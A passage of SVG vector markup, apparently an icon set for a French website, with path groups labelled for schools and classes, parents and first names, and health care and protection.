			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents" class="st0">
	<g id="prenoms" class="st2">
		<g>
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
